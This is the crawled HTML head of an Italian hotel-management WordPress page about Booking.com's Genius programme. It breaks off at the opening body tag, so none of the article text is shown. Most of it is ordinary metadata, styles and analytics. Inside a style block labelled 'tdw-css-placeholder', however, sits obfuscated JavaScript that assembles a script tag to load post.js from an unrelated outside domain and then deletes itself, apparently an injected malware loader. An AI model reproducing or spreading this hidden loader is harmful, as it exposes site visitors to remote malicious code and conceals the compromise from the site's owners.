

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/programma-genius/
body_size: 23423
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/programma-genius/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/programma-genius/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/programma-genius/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/programma-genius/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/programma-genius/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/programma-genius/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Programma Genius di Booking.com più visibilità per gli hotel</title><meta name="description" content="Booking.com premia i suoi clienti e per la struttura ci sono oppurtunità di crescita del fatturato in cambio di uno sconto.Come funziona il programma Genius"><link rel=canonical href=https://www.direzionehotel.it/programma-genius/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Programma Genius di Booking.com più visibilità per gli hotel"><meta property="og:description" content="Booking.com premia i suoi clienti e per la struttura ci sono oppurtunità di crescita del fatturato in cambio di uno sconto.Come funziona il programma Genius"><meta property="og:url" content="https://www.direzionehotel.it/programma-genius/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2018-10-18T09:40:24+00:00"><meta property="article:modified_time" content="2021-09-21T10:06:16+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png"><meta property="og:image:width" content="404"><meta property="og:image:height" content="228"><meta property="og:image:type" content="image/png"><meta name="author" content="Alessia Giannino"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Alessia Giannino"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/programma-genius/#article","isPartOf":{"@id":"https://www.direzionehotel.it/programma-genius/"},"author":{"name":"Alessia Giannino","@id":"https://www.direzionehotel.it/#/schema/person/1deee66086639c0cf727038d19562210"},"headline":"Programma Genius per Hotel","datePublished":"2018-10-18T09:40:24+00:00","dateModified":"2021-09-21T10:06:16+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/programma-genius/"},"wordCount":340,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/programma-genius/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png","keywords":["Booking","hotel","programma genius"],"articleSection":["Istruzioni di lavoro"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/programma-genius/","url":"https://www.direzionehotel.it/programma-genius/","name":"Programma Genius di Booking.com più visibilità per gli hotel","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/programma-genius/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/programma-genius/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png","datePublished":"2018-10-18T09:40:24+00:00","dateModified":"2021-09-21T10:06:16+00:00","description":"Booking.com premia i suoi clienti e per la struttura ci sono oppurtunità di crescita del fatturato in cambio di uno sconto.Come funziona il programma Genius","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/programma-genius/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/programma-genius/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png","width":404,"height":228,"caption":"Migliora le vendite con il Programma Genius"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/1deee66086639c0cf727038d19562210","name":"Alessia Giannino","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/19a01c1df443e960aa38bc0b2bd95d6a64fa199d17bbd131f48ab519b1556dfa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/19a01c1df443e960aa38bc0b2bd95d6a64fa199d17bbd131f48ab519b1556dfa?s=96&d=mm&r=g","caption":"Alessia Giannino"},"description":"Giornalista pubblicista, copywriter e web content. Richiedi una consulenza.","url":"https://www.direzionehotel.it/author/alessia-giannino/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fprogramma-genius%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fprogramma-genius%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/1645><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=1645'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="ea5bf671f8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/istruzioni-di-lavoro/","name":"Istruzioni di lavoro"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/programma-genius/","name":"Programma Genius per Hotel"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1645 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js programma-genius global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope 